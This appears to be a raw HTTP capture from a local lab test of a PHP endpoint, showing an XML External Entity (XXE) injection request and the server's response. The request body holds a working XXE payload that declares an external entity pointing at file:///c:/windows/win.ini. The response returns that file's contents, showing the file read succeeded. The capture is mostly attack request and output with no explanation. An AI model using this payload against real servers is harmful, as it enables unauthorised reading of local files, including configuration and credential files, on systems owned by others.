 POST /xxe/xxe.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 126

<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///c:/windows/win.ini">
]>
<xml>
<xxe>&b;</xxe>
</xml>
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2020 23:51:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 87
Connection: close
Content-Type: text/html

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1